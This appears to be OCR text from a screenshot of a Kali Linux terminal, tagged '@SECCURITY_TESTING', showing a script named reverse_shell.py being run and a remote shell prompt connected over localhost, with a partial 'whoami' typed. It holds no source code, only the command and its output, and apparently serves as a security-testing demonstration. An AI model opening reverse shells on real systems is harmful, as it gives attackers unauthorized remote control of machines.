 Applications Places Terminal Tue 07:44
@SECCURITY_TESTING
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
root@kali:~/pythonprograms/reverse# ./reverse_shell.py
Connection Established To Server
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
* Shell#~('127.0.0.1', 45218): whoam